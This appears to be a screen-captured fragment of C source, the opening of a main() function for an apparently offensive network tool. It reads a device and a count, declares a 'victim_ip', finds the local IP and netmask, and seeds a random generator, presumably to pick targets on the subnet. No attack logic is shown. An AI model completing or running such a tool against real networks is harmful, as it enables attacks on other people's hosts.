 main(int argc, char **argv)
{
struct in_addr ip;
struct in_addr netmask;
char *device = argv[1];
struct in_addr victim_ip;
unsigned int temp_ip;
int counter = atoi(argv[2]);
/* Find the host's IP address */
ip.s_addr = GetLocalIp(device);
/* Find the netmask */
netmask.s_addr = GetNetmask(device);
printf("Local Host IP = %s\n", inet_ntoa(ip));
printf("Netmask = %s\n\n", inet_ntoa(netmask));
/* Seed the random number generator */
SeedRandomNoGenerator();
temp_ip = ip.s_addr;
171,0-1 84%